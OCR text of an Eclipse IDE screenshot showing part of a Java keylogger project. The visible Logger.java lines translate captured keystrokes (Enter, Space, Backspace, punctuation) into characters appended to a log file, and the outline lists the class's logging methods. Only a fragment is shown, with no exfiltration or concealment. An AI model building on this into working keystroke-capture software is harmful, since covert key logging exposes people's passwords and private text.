 eclipse-workspace - KeyloggerMain/src/keylogger/Logger.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
Logger.java Keylogger.java KeyloggerDriver.java
55 return false;
56 }
57
58 else if (e.getKeyCode() == NativeKeyEvent.VK_ENTER) {
59 previousKey = currentKey;
60 return write("\n\r".getBytes(), true);
61 } else if (e.getKeyCode() == NativeKeyEvent.VK_SPACE) {
62 previousKey = currentKey;
63 return write(" ".getBytes(), true);
64 } else if (e.getKeyCode() == NativeKeyEvent.VK_BACK_SPACE) {
65 try {
66 previousKey = currentKey;
67 return backspace(path);
68 } catch (FileNotFoundException e1) {
69 e1.printStackTrace();
70 previousKey = currentKey;
71 return false;
72 }
73 } else if (e.getKeyCode() == NativeKeyEvent.VK_QUOTE) {
74 previousKey = currentKey;
75 return write("'".getBytes(), true);
76 } else if (e.getKeyCode() == NativeKeyEvent.VK_COMMA || e.getKeyCode() == NativeKeyEvent.VK_STOP) {
77 previousKey = currentKey;
78 return write(",".getBytes(), true);
79 } else if (e.getKeyCode() == NativeKeyEvent.VK_PERIOD) {
80 previousKey = currentKey;
81 return write(".".getBytes(), true);
Task List
Find All Activate...
Outline
keylogger
Logger
path : String
out : FileOutputStream
previousKey : NativeKeyEvent
currentKey : NativeKeyEvent
Logger(String)
closure() : void
write(byte[], boolean) : boolean
log(NativeKeyEvent) : boolean
backspace(String) : boolean
Problems Javadoc Declaration Console Debug
KeyloggerDriver [Java Application] C:\Program Files\Java\jre1.8.0_144\bin\javaw.exe (Jan 12, 2018, 3:01:21 PM)
Writable Smart Insert 88 : 70
3:01 PM